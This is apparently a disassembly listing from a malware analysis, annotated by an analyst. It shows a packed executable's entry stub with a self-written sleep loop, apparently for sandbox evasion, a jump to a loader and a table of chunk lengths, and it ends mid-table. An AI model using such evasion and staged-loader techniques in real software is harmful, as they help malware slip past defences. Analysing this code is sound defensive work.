 .text:00401000 ; Segment type: Pure code
.text:00401000 ; Segment permissions: Read/Write/Execute
.text:00401000 _text segment para public 'CODE' use32
.text:00401000 assume cs:_text
.text:00401000 ;org 401000h
.text:00401000 assume es:nothing, ss:nothing, ds:_text, fs:nothing, gs:nothing
.text:00401000
.text:00401000 public start
.text:00401000 start:
.text:00401000 push 30000
.text:00401005 pop ecx
diy sleep
.text:00401006
.text:00401006 loc_401006:
.text:00401006 inc eax
.text:00401007 loop loc_401006
.text:00401009 call loc_40108C push lengths addr and jump to loader
.text:00401009 ; ---------------------------------------------------------------------------
.text:0040100E dw 0E7h
.text:00401010 dw 24Bh
.text:00401012 dw 0C0h
.text:00401014 dw 3Dh
.text:00401016 dw 0C3h
.text:00401018 dw 0B6h
.text:0040101A dw 0FFF0h
.text:0040101C dw 0DAh
.text:0040101E dw 0A9h
.text:00401020 dw 8Fh
.text:00401022 dw 67h
.text:00401024 dw 107h
.text:00401026 dw 199h
.text:00401028 dw 40h
.text:0040102A dw 19h
.text:0040102C dw 67h
.text:0040102E dw 51h
.text:00401030 dw 4Eh
chunks lengths
.text:00401032 dw 59h
.text:00401034 dw 0BFh
.text:00401036 dw 0ABh
.text:00401038 dw 23Eh
.text:0040103A dw 6Fh
.text:0040103C dw 15Ah
.text:0040103E dw 236h
.text:00401040 dw 67Ah
.text:00401042 dw 3Eh
.text:00401044 dw 21h
.text:00401046 dw 80h
.text:00401048 dw 40h
.text:0040104A dw 39h
.text:0040104C dw 39h
.text:0040104E dw 1Dh
.text:00401050 dw 82h
.text:00401052 dw 70Fh
.text:00401054 dw 82h
.text:00401056 dw 1B7h
.text:00401058 dw 50h
.text:0040105A dw 0E9h
.text:0040105C dw 8Dh
.text:0040105E dw 12Bh
.text:00401060 dw 20h